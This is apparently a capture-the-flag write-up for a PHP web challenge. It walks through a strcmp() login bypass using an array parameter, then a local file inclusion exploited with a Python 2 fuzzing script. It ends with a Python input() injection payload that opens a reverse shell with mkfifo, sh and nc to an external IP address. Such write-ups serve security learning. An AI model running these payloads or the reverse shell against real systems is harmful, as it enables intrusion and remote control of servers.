The challenge starts at https://tiktok.domectf.in/dashboard/login.php.



It will welcome you with a login page. The login page uses Php strcmp() function to check the password. It can be bypassed by capturing the request with ZAP/Burp and replacing the email=admin@mail.com&pass=abc with email=admin&pass[]=abc.
If we navigate to https://tiktok.domectf.in/dashboard/icons.php, there are a lot of icons present there. Checking the source of this page shows us that one of the icons is an image.

The src value of the image contains two GET parameters “c” & “i”. The C parameter represents the time and the “i” parameter represents the hex value of the file. The “i” parameter has a LFI vulnerability. In order to exploit that we need to input current time to the “c” parameter. To do this process you need to write a script.
#!/usr/bin/python# -*- coding: UTF-8 -*-
import datetime
import time
import requests
import argparse
def bin2hex(binn):
sonuc = binn.encode('hex')
return sonuc
def sendRequest(fuzzWordlist, url):
wordlistFile = open(fuzzWordlist, 'r')
for line in wordlistFile.readlines():
word = line.strip('\r').strip('\n')
payload = bin2hex(word.encode("utf-8"))
DTIME = datetime.datetime.now()
t = int(time.mktime(DTIME.timetuple()))
print 'timestamp:' + str(t)
print 'Hex:' + payload
try:
URL = url
print URL
PARAMS = {'c': t, 'i': payload}
cookies = {'PHPSESSID':'3guc0l9h3lvi5jpd5lot3ag715'}
r = requests.get(url=URL, params=PARAMS, cookies=cookies)
print r.text
except:
pass
def main():
parser = argparse.ArgumentParser(description='timestamp')
parser.add_argument("--w")
parser.add_argument("--url")
args = parser.parse_args()
url = args.url
fuzzWordlist = args.w
sendRequest(fuzzWordlist, url)
if __name__ == '__main__':
main()
Using this script you can inject payload “../../icons.php” and retrieve source code of the php file. Inspecting the source code of the icons.php, we can find that it is calling another php file image_xscdxhhgko.php.

Retrieving the source code of the image_xscdxhhgko.php helps us to determine what’s going on in the backend.

In that php file there is a python file that is executed. The python code uses input() function to input value (It can be obtained by crashing the python code). The following payload is used for exploiting:
/etc' and __import__("os").system("rm -f /tmp/tiktok;mkfifo /tmp/tiktok;cat
/tmp/tiktok|/bin/sh -i 2>&1|nc 43.242.214.226 226 >/tmp/tiktok") and'